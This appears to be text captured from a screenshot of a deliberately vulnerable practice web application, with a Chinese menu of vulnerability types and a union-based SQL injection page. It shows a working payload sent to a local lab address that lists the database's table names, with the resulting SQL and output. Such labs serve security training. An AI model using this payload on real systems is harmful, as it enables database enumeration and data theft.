 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
联合查询注入
标题：address,article,link,log,message,users
内容：
SQL：select * from article where id = 1 and 1=2 union select
null,group_concat(table_name),null,null from information_schema.tables where
table_schema=0x67627567
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.2.11:8009/sql/union/?id=1 and 1=2 union select null,group_concat(table_name),null,null from information_schema.tables where table_schema=0x67627567
Post data Referer User Agent Cookies Clear All